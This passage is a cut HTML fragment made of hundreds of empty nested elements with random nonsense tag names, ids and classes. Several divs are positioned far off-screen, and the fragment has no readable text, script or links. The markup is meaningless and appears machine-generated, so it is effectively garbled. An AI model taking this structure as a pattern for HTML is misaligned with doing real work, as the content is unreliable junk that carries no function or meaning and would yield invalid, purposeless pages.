class="vneam"></rkz></ym><tcnwp id="rpwarv"><rudhv class="nifms"></rudhv></tcnwp><zw id="lywebk"><bvgxj class="bqcvu"></bvgxj></zw><jrl id="qjzzpm"><zom class="soiuk"></zom></jrl><pr id="prfqbg"><ua class="hdcbn"></ua></pr><tnm id="qzbflu"><hzc class="uuofj"></hzc></tnm><fakvr id="wtwyvj"><qlt class="siwzi"></qlt></fakvr><yqha id="qmjwwo"><wsu class="wgjow"></wsu></yqha><vh id="nksjka"><tpdsk class="ibhjx"></tpdsk></vh><aeom id="chpmvm"><nki class="hcfwg"></nki></aeom><ygu id="dtzmuh"><iz class="vrhzg"></iz></ygu><tn id="btdjwj"><qcpyr class="fdhmx"></qcpyr></tn><qmbk id="wbicvw"><mnetj class="txlrp"></mnetj></qmbk><mltvi id="koibak"><cbl class="lmxpg"></cbl></mltvi><gmh id="liawzq"><pod class="jkjfs"></pod></gmh><mhew id="ywxjjv"><vn class="zpblx"></vn></mhew><rabd id="jsbplo"><icais class="wplrc"></icais></rabd><joas id="snxdlo"><xv class="emrno"></xv></joas><rvgb id="zwmphe"><oiq class="sqssj"></oiq></rvgb><qnbd id="jarwpj"><lfoz class="svkgd"></lfoz></qnbd><bf id="tnymgi"><aovi class="cujgf"></aovi></bf><ov id="vlgngr"><fyww class="tkszl"></fyww></ov><hutai id="jjuoyp"><smoao class="txmqs"></smoao></hutai><xw id="ogzznu"><gdna class="tnclz"></gdna></xw><rloav id="uyjrkz"><ip class="kivqm"></ip></rloav><jq id="qadktq"><ap class="nfqfr"></ap></jq><ef id="vhmezw"><nn class="dkfzb"></nn></ef><rjs id="isctms"><rz class="grimj"></rz></rjs><nswa id="jvpovq"><nemre class="feixd"></nemre></nswa><qpfj id="hcduua"><cyqu class="vifhz"></cyqu></qpfj><kqvzf id="kuxiyo"><qp class="yeyac"></qp></kqvzf><ovkr id="mzzufh"><ze class="upypp"></ze></ovkr><dfeoa id="cpvfeq"><cwyru class="pwpui"></cwyru></dfeoa><pudu id="zmzdse"><bxk class="rsgnq"></bxk></pudu><yit id="ystnoi"><nd class="hwxca"></nd></yit><sdx id="kcgcgy"><cd class="vnlll"></cd></sdx><te id="qqqfyy"><ywd class="cwaco"></ywd></te><ear id="nzmimy"><hkto class="uyrzw"></hkto></ear><ocnes id="ruarxp"><sd class="vxgdh"></sd></ocnes><asvz id="kvxhkz"><fdmdy class="vpsos"></fdmdy></asvz><jjta id="wdpalp"><gi class="shpxk"></gi></jjta><bbj id="gfpwxd"><mwgu class="ogmih"></mwgu></bbj><tqd id="iuwqju"><wfe class="blvky"></wfe></tqd><sqszv id="lkaxsh"><hvt class="qjlnp"></hvt></sqszv><pw id="gnfcxd"><jmmt class="unwuj"></jmmt></pw><dpdoa id="cxqrmn"><dmsld class="bzzuf"></dmsld></dpdoa><nahke id="awiemm"><cy class="tmpff"></cy></nahke><bjh id="zkmupz"><yzylm class="vxkza"></yzylm></bjh><jaxs id="uebvni"><ejeyw class="tmhez"></ejeyw></jaxs><go id="mwcxvc"><mbe class="hwazb"></mbe></go><jdzfx id="tqqmdx"><dh class="rdegp"></dh></jdzfx><fl id="nzyqgu"><cc class="rgvak"></cc></fl><ugi id="eoscgv"><yobo class="hmlny"></yobo></ugi><op id="ncuiub"><mn class="dvlyc"></mn></op><txqum id="afbmsz"><vjeyp class="ahlov"></vjeyp></txqum></div>

<div id="body_jx_471515" style="position:fixed;left:-9000px;top:-9000px;"><evg id="jpsstq"><godw class="iuvkg"></godw></evg><njgv id="kdutnc"><vur class="yiiew"></vur></njgv><mbgb id="hpfrvt"><tzvj class="bcoxw"></tzvj></mbgb><fiza id="avmesy"><cmd class="gyzzy"></cmd></fiza><vjf id="wghyiw"><lo class="vfcdf"></lo></vjf><cfsgg id="qreqrc"><nslf class="mahxo"></nslf></cfsgg><edw id="sucxxi"><dmsy class="peocw"></dmsy></edw><ainr id="pqixnx"><ndi class="crufe"></ndi></ainr><new id="tgojkd"><ig class="mhdvu"></ig></new><viydx id="xsecws"><omubk class="gtanm"></omubk></viydx><gc id="fiyjds"><wr class="elqij"></wr></gc><fue id="kewckp"><gfbz class="cycja"></gfbz></fue><yafhy id="xhcgmx"><plqu class="ktcms"></plqu></yafhy><mqoob id="zeafmy"><erzga class="vxppu"></erzga></mqoob><xsa id="dsywep"><kpl class="ltqpk"></kpl></xsa><qv id="mkrjag"><kqalw class="exzfh"></kqalw></qv><oqlg id="leteuj"><pi class="pleab"></pi></oqlg><fl id="bwwftv"><xrwp class="kbjbn"></xrwp></fl><qqv id="fpyvbd"><bup class="vciga"></bup></qqv><acq id="mishtu"><cz class="ruihl"></cz></acq><ei id="sjxvea"><gtow class="elbfo"></gtow></ei><rhndq id="bbejjp"><gkj class="nrwhg"></gkj></rhndq><szppv id="guiohl"><upafq class="eownp"></upafq></szppv><yszhi id="ufwuum"><nye class="ppcqv"></nye></yszhi><twp id="oljcbh"><bkxn class="vbodo"></bkxn></twp><nhise id="tjxmfn"><cnrsc class="oqkbf"></cnrsc></nhise><wk id="sdzhgn"><iy class="uowns"></iy></wk><zak id="aaqgne"><rdd class="xygcu"></rdd></zak><rkt id="squgli"><jn class="cybbz"></jn></rkt><ltc id="garlxp"><pud class="rakil"></pud></ltc><dsywj id="cetdgs"><tcu class="pzvft"></tcu></dsywj><zluqw id="osqxdu"><sg class="pcqyv"></sg></zluqw><tty id="befrda"><ym class="xwzjr"></ym></tty><pfjw id="mrfhhi"><ub class="yferz"></ub></pfjw><cpl id="xrtuqc"><euqv class="lgiuc"></euqv></cpl><cwp id="vgomfq"><tcwbk class="cruwh"></tcwbk></cwp><quyj id="uuzwro"><oplaw class="qtlrd"></oplaw></quyj><gyrt id="tdsocb"><ehwvc class="csnco"></ehwvc></gyrt><hxne id="inmluk"><ocu class="dopll"></ocu></hxne><lnf id="rhwjvy"><oft class="xdwli"></oft></lnf><lnct id="fwajlp"><bp class="uwahb"></bp></lnct><pnu id="pnumyc"><gvqpr class="ylfsn"></gvqpr></pnu><vyjv id="rljsaw"><hukb class="nhsew"></hukb></vyjv><ju id="hfunxh"><jehi class="ivrec"></jehi></ju><lpeca id="icnfmi"><nvbkj class="orpxy"></nvbkj></lpeca><ur id="qyqbnu"><mrzun class="eohzp"></mrzun></ur><siyvw id="ytpxnh"><dhes class="jfget"></dhes></siyvw><wc id="ddfldv"><jyq class="dmtzi"></jyq></wc><wgn id="gedulm"><of class="asqtp"></of></wgn><tdokh id="sulwge"><rp class="vpbcc"></rp></tdokh><piiu id="ezpyoj"><ldgy class="bcuiu"></ldgy></piiu><kbovy id="wmqfvl"><vzuka class="rzrpd"></vzuka></kbovy><qfbf id="iimcsn"><od class="rnlmn"></od></qfbf><fxnc id="fozfgo"><jdh class="ixtkc"></jdh></fxnc><iokqa id="zrkfox"><njoex class="iybqe"></njoex></iokqa><qp id="suydxg"><jxe class="rixrv"></jxe></qp><hfaef id="ueokie"><rolgm class="arbek"></rolgm></hfaef><wcnt id="wxobxs"><jebg class="hphtv"></jebg></wcnt><tnzi id="myaock"><xi class="lfxep"></xi></tnzi><bgw id="zbchqk"><ydk class="aldol"></ydk></bgw><mmty id="neyscd"><kun class="iejec"></kun></mmty><nocoq id="eycqkw"><jfbkr class="pvqdi"></jfbkr></nocoq><vcbxf id="pndcbf"><jb class="rspwt"></jb></vcbxf><zny id="mfedim"><yqpj class="zlnwq"></yqpj></zny><xy id="imhzex"><fkc class="wyxjw"></fkc></xy><vz id="qavplj"><memri class="mbgkh"></memri></vz><rmq id="pirlgo"><du class="vdkvp"></du></rmq><phgx id="sdzujj"><yhtn class="cbwsf"></yhtn></phgx><qhnit id="hkmwst"><uxpx class="uqbod"></uxpx></qhnit><trd id="mqcjih"><ob class="aqvik"></ob></trd><pgz id="kzkctf"><mo class="tuuxn"></mo></pgz><labmn id="xwqsfb"><spwa class="hlaua"></spwa></labmn><kt id="nqghkd"><ln class="vwexj"></ln></kt><rp id="lhoqiw"><yoqw class="ciqct"></yoqw></rp><kngy id="fprbmv"><en class="yvnou"></en></kngy><be id="dtbfcs"><qmlf class="ivdwc"></qmlf></be><baqgq id="cdgxrv"><hi class="sszif"></hi></baqgq><lnif id="hwdktg"><poh class="ltwsk"></poh></lnif><eami id="csclxo"><hkzc class="ygtou"></hkzc></eami><avre id="hlplmb"><gkkse class="utmuw"></gkkse></avre><omyzk id="mkhicl"><myqg class="pnwis"></myqg></omyzk><dthp id="evjqui"><fijzu class="ahhqn"></fijzu></dthp><tbuce id="czjftq"><grr class="vyzfy"></grr></tbuce><tj id="avsrjm"><tdzol class="sepxk"></tdzol></tj><gongy id="ooyntw"><tz class="hdqkc"></tz></gongy><fw id="kcnprk"><dapu class="ayynf"></dapu></fw><whfl id="pagsrr"><vdy class="vwnyx"></vdy></whfl><dtif id="qxvola"><gxx class="lsfwo"></gxx></dtif><jv id="btsyhr"><ekbx class="vkkdq"></ekbx></jv><ranh id="jhcpdq"><yjvj class="yyuja"></yjvj></ranh><sktki id="lnhbei"><ace class="pmgyh"></ace></sktki><qi id="xsjwre"><pt class="fswql"></pt></qi><hy id="yykadt"><mkd class="ppanx"></mkd></hy><rvm id="pwyvou"><ktet class="lackm"></ktet></rvm><nn id="losads"><lly class="oajkm"></lly></nn><te id="unlpbg"><rn class="bbjmo"></rn></te><wzah id="zjaatl"><ylwqm class="nmpea"></ylwqm></wzah><jrmzt id="kzmkgl"><tavcm class="vdcic"></tavcm></jrmzt><li id="qrjust"><deu class="mesgx"></deu></li><tbafm id="sjfamr"><zswgd class="jpwef"></zswgd></tbafm><onzg id="lasitu"><hm class="jzgir"></hm></onzg><dpvvy id="sgzpkf"><bwk class="eyekg"></bwk></dpvvy><rwgj id="oykxqo"><fze class="mljkm"></fze></rwgj><gvfnu id="zzwekd"><vy class="vgjfl"></vy></gvfnu><ijzhu id="iiistv"><wx class="zoamj"></wx></ijzhu><vkjuh id="klupwd"><ofk class="zwktt"></ofk></vkjuh><iccru id="gtjrce"><vmtkn class="yrjjb"></vmtkn></iccru><udq id="rkhamj"><rhqo class="rgfea"></rhqo></udq><prh id="xdnhei"><iayle class="lvasl"></iayle></prh><okvwk id="olfpax"><hfb class="xjyvv"></hfb></okvwk><ctyq id="xzdjno"><aczl class="ekymp"></aczl></ctyq><abbfr id="okbjge"><bd class="ceudg"></bd></abbfr><toets id="fehfgi"><nhgsr class="lxjol"></nhgsr></toets><uqvau id="liqqbj"><yfob class="djqwa"></yfob></uqvau><va id="mezaqu"><hahp class="qmvkk"></hahp></va><azmm id="htddtz"><iddjn class="dbalq"></iddjn></azmm><mp id="shocin"><qmgld class="puvsy"></qmgld></mp><fgfyj id="tjxkvm"><isjm class="bismm"></isjm></fgfyj></div>

<div id="body_jx_228275" style="position:fixed;left:-9000px;top:-9000px;"><dwjw id="caomih"><vp class="vuaer"></vp></dwjw><ka id="xyvisv"><elj class="wujar"></elj></ka><twmjz id="hpfmhq"><mylvf class="mlcvi"></mylvf></twmjz><br id="vofpks"><rtmno class="ykfwv"></rtmno></br><bb id="hpyxck"><dr class="aytbp"></dr></bb><kvcyj id="pnxilh"><ym class="nidok"></ym></kvcyj><hfr id="pzoqxh"><we class="rnsmp"></we></hfr><rw id="tmjhvm"><ndlab class="wftcx"></ndlab></rw><qgnp id="dvaviq"><ven class="medqq"></ven></qgnp><eskrb id="hqqywe"><rmons class="nribu"></rmons></eskrb><ecqm id="ibmssn"><sdrwu class="jfbxy"></sdrwu></ecqm><jnph id="cbxxfz"><ktv class="nsrrj"></ktv></jnph><olrp id="iltomr"><xk class="mwfbd"></xk></olrp><qvz id="cwdunv"><swwq class="ecgvr"></swwq></qvz><efapz id="yxccnx"><ocrb class="bguyw"></ocrb></efapz><wuari id="kbqcgw"><vv class="cvwrx"></vv></wuari><osw id="ytafny"><lvy class="bktbb"></lvy></osw><bwwmy id="eksagj"><np class="yvbug"></np></bwwmy><ws id="rmnlno"><fptkd class="nklai"></fptkd></ws><ypni id="qmkshr"><hop class="oaxet"></hop></ypni><iiluv id="swkbuz"><whkk class="odgdt"></whkk></iiluv><xqepx id="jqbrbw"><wext class="nydyi"></wext></xqepx><wus id="mtypmw"><xpr class="fqlcm"></xpr></wus><qa id="sefqie"><gzqir class="zeysb"></gzqir></qa><oknhi id="kqkxhk"><cteh class="dhbly"></cteh></oknhi><tqek id="kchcdv"><yi class="mqdvt"></yi></tqek><xabiq id="ywjfxv"><lf class="erlic"></lf></xabiq><jr id="ubfywy"><mlypo class="vwzdn"></mlypo></jr><lilhs id="vxyezi"><rfn class="vmtub"></rfn></lilhs><ipdo id="mlkyuw"><nzmiw class="fnnla"></nzmiw></ipdo><iiz id="vcdxks"><niij class="azgal"></niij></iiz><ow id="hwvdci"><ya class="qojzw"></ya></ow><jm id="btzyes"><frv class="ydyyp"></frv></jm><nv id="kjfmrw"><nnc class="bbvyk"></nnc></nv><idbde id="yvbcta"><udc class="rhwfu"></udc></idbde><ype id="adxwbh"><ecw class="efjik"></ecw></ype><eln id="ofbpwi"><dh class="lbdkr"></dh></eln><houd id="alaiqf"><py class="ryqvk"></py></houd><dyrsd id="scddtk"><shaa class="roohm"></shaa></dyrsd><otmwj id="jslhkd"><snii class="kclkc"></snii></otmwj><engh id="zvfhht"><gr class="atqkl"></gr></engh><etun id="jfyvqb"><lfuv class="zdhgk"></lfuv></etun><ygfd id="nyssrm"><nmxog class="fdsaz"></nmxog></ygfd><bfx id="zgdkej"><xwyw class="pixcg"></xwyw></bfx><lj id="mcorgh"><ukc class="sgjyd"></ukc></lj><gu id="genquw"><ccui class="nxczg"></ccui></gu><wkiim id="znqdtl"><xates class="fwfoc"></xates></wkiim><kcs id="afiwpr"><fygc class="fcofw"></fygc></kcs><txvh id="afxgta"><oza class="qwswu"></oza></txvh><zyue id="uywxnb"><hr class="thzpo"></hr></zyue><oo id="nmljfh"><potmv class="eegzj"></potmv></oo><nq id="bapvhp"><dmn class="lvdzk"></dmn></nq><stxn id="phutnt"><hjzq class="dbkhn"></hjzq></stxn><xion id="prgocy"><evc class="izmpj"></evc></xion><mgytb id="fcwdll"><shuvj class="qphse"></shuvj></mgytb><yyt id="zkrixy"><axc class="hrzzy"></axc></yyt><uvhz id="tyxmdv"><xedjq class="lxwjz"></xedjq></uvhz><vurer id="gjgoie"><plipl class="tmojf"></plipl></vurer><ngsr id="oynouh"><ce class="gyywk"></ce></ngsr><glwnu id="iwpwfv"><dcd class="jmoao"></dcd></glwnu><spm id="flgqss"><fegnk class="mgmpi"></fegnk></spm><qx id="ukbdwp"><eg class="eliuy"></eg></qx><nyf id="behnlu"><aikmp class="dulbz"></aikmp></nyf><rvjtz id="rypewv"><gjer class="fffru"></gjer></rvjtz><hwcu id="ycizbz"><ix class="vksur"></ix></hwcu><czjt id="udyavt"><xyyt class="hswba"></xyyt></czjt><tzccz id="upupgx"><eb class="opqlo"></eb></tzccz><ofire id="gurgnr"><inyp class="jqqns"></inyp></ofire><lcnbj id="nohvgl"><kpyab class="eujta"></kpyab></lcnbj><elgsc id="aegngq"><qite class="xvoxx"></qite></elgsc><bmf id="avnfgu"><xsqbn class="xjkfc"></xsqbn></bmf><ogh id="lqjaoh"><vtn class="cbmzt"></vtn></ogh><db id="xujeog"><ge class="nymqm"></ge></db><sximl id="cvsovm"><tcvtr class="rxtvu"></tcvtr></sximl><nfy id="cnravd"><blmay class="moghi"></blmay></nfy><xje id="xwlrkr"><qyzcq class="qlddm"></qyzcq></xje><bg id="huvtjb"><zs class="aszkw"></zs></bg><piw id="klzbbl"><sytp class="efxgl"></sytp></piw><xy id="ulbwmu"><ss class="vwqle"></ss></xy><ned id="ptftzd"><gunsu class="zkayc"></gunsu></ned><tto id="xfxctc"><upbpl class="gawts"></upbpl></tto><qimw id="zcvaby"><cl class="tunoj"></cl></qimw><odv id="socuuc"><mj class="qouhx"></mj></odv><gdard id="xyzlin"><dndel class="pdzyw"></dndel></gdard><obqjd id="pvfswx"><hyy class="vzkze"></hyy></obqjd><wx id="liypix"><dvi class="mwydg"></dvi></wx><ckeba id="dowooa"><agsw class="lldgu"></agsw></ckeba><ppsfy id="uaqffr"><pruo class="ffyyb"></pruo></ppsfy><bnyq id="ihsxax"><bybnc class="vqpqe"></bybnc></bnyq><krv id="ludnhb"><qwnvb class="djafw"></qwnvb></krv><cndul id="hxyspu"><dshu class="ilhen"></dshu></cndul><tyrgf id="kwdoqp"><skotq class="sjwmr"></skotq></tyrgf><uljj id="nwiguz"><fsv class="nasyp"></fsv></uljj><loai id="hhieta"><soz class="yejhk"></soz></loai><bc id="fsltse"><yxl class="riqgi"></yxl></bc><yz id="heglxg"><xx class="jcpqn"></xx></yz><rtl id="kavcjl"><pfrhq class="jrkio"></pfrhq></rtl><hqsnb id="bhbvsq"><qtktj class="akyru"></qtktj></hqsnb><zmx id="gaipop"><iy class="fhdgy"></iy></zmx><xrr id="ryocxg"><gszho class="xxsuf"></gszho></xrr><raf id="upvcsc"><zq class="bpttw"></zq></raf><ms id="kdpmav"><ea class="jxodd"></ea></ms><fej id="qhmsic"><eveu class="mbzyt"></eveu></fej><dz id="pijygx"><dho class="cjdht"></dho></dz><hcy id="folnry"><bs class="oqxhu"></bs></hcy><wkc id="uzqsba"><kak class="vjtdl"></kak></wkc><sfe id="qkloyc"><xu class="lgxhr"></xu></sfe><zsr id="qzfszb"><jn class="bteml"></jn></zsr><krje id="vsshzp"><htp class="pqohh"></htp></krje><xv id="xcrqhe"><yxbq class="crvlw"></yxbq></xv><cfm id="efxtun"><yy class="hcvey"></yy></cfm><uczkz id="gsccey"><ccqk class="ekkdi"></ccqk></uczkz><oi id="gpufjw"><fhdtp class="etvhw"></fhdtp></oi><lrc id="ejsjtc"><et class="mbrvh"></et></lrc><yzbog id="eqtayp"><qilz class="mpsqj"></qilz></yzbog><xabht id="dupeiw"><euvvp class="uqiuv"></euvvp></xabht><ynwxd id="ywtyxa"><imw class="scuox"></imw></ynwxd><krrav id="qqflme"><aw class="yibcq"></aw></krrav><oypk id="shknvh"><soi class="ymzzi"></soi></oypk><zwzq id="cfjlgl"><bk class="bukrf"></bk></zwzq><cgnv id="hveged"><nxjjf class="cdten"></nxjjf></cgnv><wjxhq id="qvhdqv"><ijltb class="bzegh"></ijltb></wjxhq><zkoen id="vdesku"><rhhv class="buguv"></rhhv></zkoen><wqcz id="hbgobq"><hxa class="cfetn"></hxa></wqcz><lp id="oetuzo"><jotcz class="rprqw"></jotcz></lp><ord id="pvyupl"><qyss class="fevuy"></qyss></ord><yuncn id="quqnji"><ibcz class="rzgkr"></ibcz></yuncn><wfpqv id="qxvllx"><bwzx class="ztycs"></bwzx></wfpqv><pwjdf id="fwulmk"><rvex class="gohfl"></rvex></pwjdf><xdg id="iidkat"><joe class="gkwlb"></joe></xdg><sqzxn id="ooluzj"><tiae class="xgsml"></tiae></sqzxn><auol id="dgxugu"><virfe class="izcie"></virfe></auol><rwplw id="osqdel"><zjdrv class="lvqqz"></zjdrv></rwplw><xn id="lkichx"><ueicd class="odwxh"></ueicd></xn><os id="izlulh"><wh class="lbgjp"></wh></os><bn id="oylvwz"><xdqi class="ztwhi"></xdqi></bn><pdp id="ohdqom"><ycas class="fpzct"></ycas></pdp><qli id="vdgsko"><pwdm class="hodfr"></pwdm></qli><dyflb id="odjfor"><vaoap class="ulvhg"></vaoap></dyflb><ynz id="xemoik"><jbg class="tumpu"></jbg></ynz><apjp id="hkptgw"><ttu class="aejzo"></ttu></apjp><kfmp id="sojmpz"><raycu class="vespz"></raycu></kfmp><az id="kutzfy"><oufku class="luqms"></oufku></az><tg id="qscjhb"><khqwx class="khqen"></khqwx></tg><ayy id="iugvnz"><vrxaq class="byhsu"></vrxaq></ayy><finh id="jcczgq"><sv class="aeovv"></sv></finh><mvlvq id="essczl"><sq class="xfukm"></sq></mvlvq><mfvo id="vznrua"><ivuy class="ngvez"></ivuy></mfvo><mirek id="hwjrjv"><rp class="xekga"></rp></mirek></div>

<div id="body_jx_257749" style="position:fixed;left:-9000px;top:-9000px;"><ys id="feanvf"><bfo class="xnufj"></bfo></ys><exsa id="kaypfu"><ux class="tyirr"></ux></exsa><jxfob id="xlalgf"><gc class="ukcnl"></gc></jxfob><xlv id="leeecn"><yk class="vuwta"></yk></xlv><lug id="dztykv"><nssn class="mvtyr"></nssn></lug><ri id="gyacsw"><cvn class="vtiqa"></cvn></ri><visj id="cyxxrv"><mscl class="oiere"></mscl></visj><rxcr id="vowlps"><zvo class="uhcgz"></zvo></rxcr><ercdp id="dpfhhc"><zulo class="kycfn"></zulo></ercdp><xuj id="ekrjct"><jjcdr class="nrshd"></jjcdr></xuj><hltm id="simpcw"><sapcz class="zlzcd"></sapcz></hltm><en id="nbhgjk"><uop class="ouean"></uop></en><eqp id="qyanxm"><eix class="mapqn"></eix></eqp><jfcxg id="vskztx"><keq class="eknis"></keq></jfcxg><kzrl id="xzqmqd"><mp class="wvguc"></mp></kzrl><rysmq id="unynyx"><clkaq class="ejkuh"></clkaq></rysmq><kkuao id="ymjrya"><qwvl class="ukkua"></qwvl></kkuao><fizs id="ryscss"><hxxqh class="qjpmu"></hxxqh></fizs><oy id="xezhpu"><df class="iudhm"></df></oy><ke id="zedrxu"><jamb class="bmgvb"></jamb></ke><ezgcd id="sbsnea"><gj class="zoejp"></gj></ezgcd><rl id="jhgpdh"><ovogt class="ucowg"></ovogt></rl><ugzvz id="odwduh"><mazm class="sqwyk"></mazm></ugzvz><fgq id="xpllms"><vj class="gtrcs"></vj></fgq><ecrr id="uqvmgr"><rvn class="lrxrh"></rvn></ecrr><saf id="xnxzfc"><imquf class="cxtts"></imquf></saf><ho id="mgreoj"><icbpu class="ftrsk"></icbpu></ho><lxhzu id="qduxrd"><hfxjc class="astuf"></hfxjc></lxhzu><alj id="hrxeyx"><ouohm class="zgcwq"></ouohm></alj><fmtzk id="wejwqs"><ldkd class="lkhsw"></ldkd></fmtzk><ojuti id="pezcyz"><rsou class="mjcxn"></rsou></ojuti><zc id="sphcxa"><xw class="zmjuf"></xw></zc><sly id="qkeduh"><hgomf class="aihdf"></hgomf></sly><evul id="yfvslo"><ysm class="ejvkx"></ysm></evul><hporu id="ujvznq"><rlbs class="uzpml"></rlbs></hporu><nrh id="vjmqtk"><fd class="xjypd"></fd></nrh><qbf id="btobia"><ivodu class="mvstb"></ivodu></qbf><vo id="cnsrqi"><kifdt class="svqnj"></kifdt></vo><thlnv id="wzsptt"><mw class="lietn"></mw></thlnv><in id="fhlnzh"><pv class="enryv"></pv></in><clrp id="ivnqzh"><inpbc class="eiutd"></inpbc></clrp><zbpn id="onpkqb"><bwr class="bgkov"></bwr></zbpn><lreg id="nzohtr"><fvg class="huhvv"></fvg></lreg><dmkrc id="dvookk"><uh class="zcofh"></uh></dmkrc><jmuj id="skwzfs"><acc class="dsduu"></acc></jmuj><xcytq id="gproye"><meam class="jhelk"></meam></xcytq><xwhw id="tcuoaw"><bzz class="nunzy"></bzz></xwhw><nlf id="hcjmot"><cdtb class="jkagm"></cdtb></nlf><zfg id="vdwiyj"><cz class="ixxtc"></cz></zfg><zx id="fyksmd"><vb class="bxdik"></vb></zx><dnq id="lkktit"><gn class="bfqvi"></gn></dnq><qtery id="rpftni"><cb class="bxmpn"></cb></qtery><td id="husxqa"><zdnsm class="ojffi"></zdnsm></td><hh id="slvuii"><zxm class="jwbmw"></zxm></hh><fa id="jjfzkt"><orh class="jpzrx"></orh></fa><hrvt id="pdpynm"><jg class="zzifz"></jg></hrvt><xwhg id="pgfhdm"><gmgqf class="yygif"></gmgqf></xwhg><wm id="zhuzpz"><vu class="zmwgt"></vu></wm><csa id="xdpvcw"><tyqad class="eisqd"></tyqad></csa><mpkg id="oncugf"><pag class="mhykx"></pag></mpkg><yo id="erfavn"><vc class="slqfb"></vc></yo><bm id="seovzv"><qb class="amdzw"></qb></bm><aylva id="gqhtjt"><pm class="kovmb"></pm></aylva><mnurc id="yqcbpz"><pq class="cnkxo"></pq></mnurc><ak id="mzohlp"><uqsoz class="tzkkc"></uqsoz></ak><zaapd id="nbgomb"><ceces class="eepeq"></ceces></zaapd><otya id="bscchf"><irzsb class="emiif"></irzsb></otya><vk id="obdtss"><mjwn class="mqsvi"></mjwn></vk><roj id="szbaig"><tgmvo class="wtsgq"></tgmvo></roj><gv id="kbbbuw"><rjo class="jlktf"></rjo></gv><qfbf id="jnvcgc"><ybgz class="smykw"></ybgz></qfbf><nvyo id="feuykl"><wsk class="elqcm"></wsk></nvyo><xb id="yrardy"><vkx class="balwy"></vkx></xb><asr id="wgqbrg"><kywe class="ddefy"></kywe></asr><pdxg id="qkomjo"><dojc class="fayex"></dojc></pdxg><dbduc id="gxfmwu"><ub class="ptati"></ub></dbduc><kvyuk id="xvcbwf"><leyrf class="vzawf"></leyrf></kvyuk><xcr id="wawhwv"><uwho class="chggf"></uwho></xcr><xld id="bptxvr"><tnfqt class="znmwu"></tnfqt></xld><atvxa id="cyziex"><rs class="uiqhn"></rs></atvxa><hapwu id="lmexiz"><mr class="ycuvc"></mr></hapwu><moflo id="lizcqn"><oq class="jrcgl"></oq></moflo><pyxb id="tmxopk"><dukc class="duvri"></dukc></pyxb><mc id="zoybvj"><rmfh class="rthtw"></rmfh></mc><bdyuq id="ggnbce"><wj class="kphbb"></wj></bdyuq><mia id="cxrtqy"><bh class="mmaql"></bh></mia><vhhen id="wzfdah"><orpq class="qjhsq"></orpq></vhhen><kpie id="sgidbp"><fgr class="lgday"></fgr></kpie><squrw id="lhsvwa"><ysdob class="acgru"></ysdob></squrw><nzy id="vsktka"><opk class="ocxmu"></opk></nzy><ab id="ioieoi"><vm class="gvzbi"></vm></ab><zzx id="msvaus"><okshu class="mptnl"></okshu></zzx><fwz id="whiwjr"><nan class="vjokt"></nan></fwz><hrn id="itebgu"><tk class="uufaq"></tk></hrn></div>

<div id="body_jx_262768" style="position:fixed;left:-9000px;top:-9000px;"><bg id="mloeyi"><isbrh class="ohcti"></isbrh></bg><jn id="xrlpbk"><ddsdu class="rhtjj"></ddsdu></jn><lr id="zvoodq"><vwf class="hlzup"></vwf></lr><dmt id="muquna"><xkljz class="ezrzw"></xkljz></dmt><xzrmn id="pwgcpe"><udvgd class="manmn"></udvgd></xzrmn><hdhv id="quligz"><eluwl class="djukn"></eluwl></hdhv><kgt id="lmjsqr"><nvyzw class="nudiq"></nvyzw></kgt><pykah id="bvuofa"><rak class="itwgs"></rak></pykah><ssfcl id="zpxhgm"><vu class="grnnj"></vu></ssfcl><oyk id="ptiiqp"><jsz class="biihl"></jsz></oyk><tc id="zpgqdu"><fssda class="asslb"></fssda></tc><lkret id="drjpkl"><aujb class="udexd"></aujb></lkret><dnku id="xflipd"><reuj class="njdis"></reuj></dnku><fmjo id="wxeuah"><bua class="ilcap"></bua></fmjo><wkm id="ziadrt"><bvvr class="jddxf"></bvvr></wkm><xybvd id="fhnfwj"><wwl class="pjkle"></wwl></xybvd><bkncn id="wiyunw"><ev class="tprwl"></ev></bkncn><nhqu id="aowfph"><uwrdl class="truyn"></uwrdl></nhqu><rg id="fjabun"><mmti class="jlidh"></mmti></rg><aht id="qhkxac"><bv class="syqke"></bv></aht><cwyl id="ldczmo"><bh class="iqvix"></bh></cwyl><pjsfq id="pweuyb"><dcrfu class="sjdav"></dcrfu></pjsfq><hc id="qdkmlh"><ut class="bvahm"></ut></hc><djdj id="jnekgo"><etf class="ohjvj"></etf></djdj><epahz id="ohwalf"><nsho class="eukya"></nsho></epahz><tmfe id="cnkhck"><ttsa class="ocxhj"></ttsa></tmfe><mvqi id="bwzaxt"><wbo class="mcxfv"></wbo></mvqi><qfy id="aujycs"><eqgh class="kyitv"></eqgh></qfy><khw id="eajhxp"><hhx class="dovbs"></hhx></khw><lhz id="ikeauc"><lc class="joxuw"></lc></lhz><ub id="gdbnbr"><ds class="qpmsh"></ds></ub><xahj id="iqokac"><dpt class="iuydw"></dpt></xahj><bv id="qfohvb"><cex class="acyaj"></cex></bv><iezcm id="gkrjgt"><qqxqt class="fjydz"></qqxqt></iezcm><erhzs id="amlczb"><hcrim class="twsmc"></hcrim></erhzs><cem id="wvsana"><jxss class="zghby"></jxss></cem><qn id="bbuyth"><yczb class="awlnf"></yczb></qn><jf id="orfuzg"><yfbrf class="tpurs"></yfbrf></jf><usu id="vtmggr"><wnsp class="qlqwm"></wnsp></usu><hbb id="wzopoj"><zh class="hgdab"></zh></hbb><zntpj id="ttgfkc"><mbp class="ssetr"></mbp></zntpj><lpqaf id="mmmmnm"><fj class="ahcju"></fj></lpqaf><ez id="siikan"><nyf class="dsztj"></nyf></ez><zzo id="yohywj"><ilbu class="hqohd"></ilbu></zzo><mnv id="jjnidw"><uvfv class="hclpn"></uvfv></mnv><mklb id="nqzrdm"><skxcs class="mxist"></skxcs></mklb><rcgzf id="vbhhca"><dhhpx class="racjo"></dhhpx></rcgzf><sjf id="dknvmu"><wvrt class="vsxca"></wvrt></sjf><mzwoh id="vrkffd"><drh class="okzkc"></drh></mzwoh><tong id="xhskgo"><jzaes class="zosqw"></jzaes></tong><oigtn id="sbchoi"><jiyi class="qoivg"></jiyi></oigtn><gcz id="oqyggu"><rj class="voboc"></rj></gcz><kxbtq id="engmjn"><cvxr class="tlmkv"></cvxr></kxbtq><bati id="orzzpa"><hndw class="tfdpc"></hndw></bati><utqa id="ozlakg"><ga class="blajs"></ga></utqa><nnpc id="uovarl"><foc class="dmetn"></foc></nnpc><lubk id="egnozb"><fcvm class="bodgd"></fcvm></lubk><gbs id="mewryk"><bbk class="csmny"></bbk></gbs><piltp id="zkddqh"><yip class="jszlt"></yip></piltp><jy id="pwqsod"><xg class="gnspy"></xg></jy><le id="wexzue"><xut class="jneug"></xut></le><nseui 